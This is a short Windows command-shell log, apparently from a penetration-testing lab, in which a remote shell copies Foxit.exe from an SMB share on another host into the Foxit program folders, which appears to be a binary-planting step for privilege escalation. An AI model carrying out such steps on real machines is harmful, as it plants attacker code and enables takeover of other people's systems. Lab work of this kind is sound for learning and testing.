 C:\Program Files (x86)\Foxit Software\Foxit Reader>copy \\192.168.49.113\data\Foxit.exe
copy \\192.168.49.113\data\Foxit.exe
        1 file(s) copied.
C:\Program Files (x86)\Foxit Software\Foxit Reader>cd ..\
cd ..\
C:\Program Files (x86)\Foxit Software>dir
dir
 Volume in drive C is HDD
 Volume Serial Number is DC74-4FCB
 Directory of C:\Program Files (x86)\Foxit Software
10/07/2015  04:04 AM    <DIR>          .
10/07/2015  04:04 AM    <DIR>          ..
04/22/2022  02:37 AM    <DIR>          Foxit Reader
               0 File(s)              0 bytes
               3 Dir(s)  13,055,082,496 bytes free
C:\Program Files (x86)\Foxit Software>copy \\192.168.49.113\data\Foxit.exe
copy \\192.168.49.113\data\Foxit.exe
        1 file(s) copied.